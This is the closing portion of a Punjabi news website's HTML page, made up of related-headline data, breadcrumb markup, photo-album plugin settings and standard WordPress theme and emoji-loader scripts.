\u0a1c\u0a41\u0a30\u0a2e\u0a3e\u0a28\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%9f-%e0%a8%ac%e0%a8%b2%e0%a8%9f-%e0%a8%a8-%e0%a8%b2%e0%a8%89%e0%a8%a3-%e0%a8%a4-%e0%a8%ac%e0%a8%b0%e0%a8%9f%e0%a8%a8-%e0%a8%a6-%e0%a8%aa%e0%a8%b0%e0%a8%a7%e0%a8%a8-%e0%a8%ae%e0%a8%a4\/"},{"id":10884,"title":"\u0a21\u0a4b\u0a28\u0a3e\u0a32\u0a21 \u0a1f\u0a30\u0a70\u0a2a \u0a28\u0a42\u0a70 \u0a05\u0a26\u0a3e\u0a32\u0a24 \u0a28\u0a47 10 \u0a32\u0a71\u0a16 \u0a21\u0a3e\u0a32\u0a30 \u0a26\u0a3e \u0a1c\u0a41\u0a30\u0a2e\u0a3e\u0a28\u0a3e \u0a32\u0a3e\u0a07\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%a1%e0%a8%a8%e0%a8%b2%e0%a8%a1-%e0%a8%9f%e0%a8%b0%e0%a8%aa-%e0%a8%a8-%e0%a8%85%e0%a8%a6%e0%a8%b2%e0%a8%a4-%e0%a8%a8-10-%e0%a8%b2%e0%a8%96-%e0%a8%a1%e0%a8%b2%e0%a8%b0-%e0%a8%a6-%e0%a8%9c%e0%a8%b0\/"},{"id":10881,"title":"\u0a1c\u0a3e\u0a02\u0a1a \u0a2a\u0a42\u0a30\u0a40 \u0a39\u0a4b\u0a23 \u0a24\u0a71\u0a15 \u0a15\u0a41\u0a36\u0a24\u0a40 \u0a38\u0a70\u0a18 \u0a24\u0a4b\u0a02 \u0a26\u0a42\u0a30 \u0a30\u0a39\u0a47\u0a17\u0a3e \u0a2c\u0a4d\u0a30\u0a3f\u0a1c\u0a2d\u0a42\u0a36\u0a28, \u0a2d\u0a32\u0a35\u0a3e\u0a28\u0a3e\u0a02 \u0a28\u0a47 \u0a27\u0a30\u0a28\u0a3e \u0a1a\u0a41\u0a71\u0a15\u0a3f\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%9c%e0%a8%9a-%e0%a8%aa%e0%a8%b0-%e0%a8%b9%e0%a8%a3-%e0%a8%a4%e0%a8%95-%e0%a8%95%e0%a8%b6%e0%a8%a4-%e0%a8%b8%e0%a8%98-%e0%a8%a4-%e0%a8%a6%e0%a8%b0-%e0%a8%b0%e0%a8%b9%e0%a8%97-%e0%a8%ac%e0%a8%b0\/"},{"id":10878,"title":"\u0a2e\u0a3f\u0a21 \u0a2b\u0a40\u0a32\u0a21\u0a30 \u0a39\u0a3e\u0a30\u0a26\u0a3f\u0a15 \u0a38\u0a3f\u0a70\u0a18 \u0a39\u0a3e\u0a15\u0a40 \u0a35\u0a30\u0a32\u0a21 \u0a15\u0a71\u0a2a \u0a24\u0a4b\u0a02 \u0a2c\u0a3e\u0a39\u0a30","url":"https:\/\/www.desipulse360.com\/%e0%a8%ae%e0%a8%a1-%e0%a8%ab%e0%a8%b2%e0%a8%a1%e0%a8%b0-%e0%a8%b9%e0%a8%b0%e0%a8%a6%e0%a8%95-%e0%a8%b8%e0%a8%98-%e0%a8%b9%e0%a8%95-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a4\/"},{"id":10875,"title":"\u0a2c\u0a32\u0a47\u0a15 \u0a17\u0a4b\u0a35\u0a30\u0a38 \u0a26\u0a47 \u0a1a\u0a3e\u0a30 \u0a17\u0a4b\u0a32\u0a3e\u0a02 \u0a38\u0a26\u0a15\u0a3e \u0a06\u0a38\u0a1f\u0a30\u0a47\u0a32\u0a40\u0a06 \u0a28\u0a47 \u0a38\u0a3e\u0a0a\u0a25 \u0a05\u0a2b\u0a30\u0a40\u0a15\u0a3e \u0a28\u0a42\u0a70 9-2 \u0a28\u0a3e\u0a32 \u0a26\u0a30\u0a5c\u0a3f\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%ac%e0%a8%b2%e0%a8%95-%e0%a8%97%e0%a8%b5%e0%a8%b0%e0%a8%b8-%e0%a8%a6-%e0%a8%9a%e0%a8%b0-%e0%a8%97%e0%a8%b2-%e0%a8%b8%e0%a8%a6%e0%a8%95-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2%e0%a8%86\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/punjabi-news\/","name":"Punjabi News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%a4%e0%a8%b0%e0%a8%b0%e0%a8%b6%e0%a8%9f%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%ae%e0%a8%a1%e0%a8%8a%e0%a8%b2-%e0%a8%a6-%e0%a8%9c%e0%a8%9a-%e0%a8%b2%e0%a8%88\/","name":"\u0a05\u0a70\u0a24\u0a30\u0a30\u0a3e\u0a36\u0a1f\u0a30\u0a40 \u0a17\u0a48\u0a02\u0a17\u0a38\u0a1f\u0a30 \u0a2e\u0a3e\u0a21\u0a3f\u0a0a\u0a32 \u0a26\u0a40 \u0a1c\u0a3e\u0a02\u0a1a \u0a32\u0a08 \u0a10\u0a71\u0a28.\u0a06\u0a08.\u0a0f. \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a1b\u0a3e\u0a2a\u0a47\u0a2e\u0a3e\u0a30\u0a40"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="2931732009" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="c848cabc60" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-17 23:02:39 -->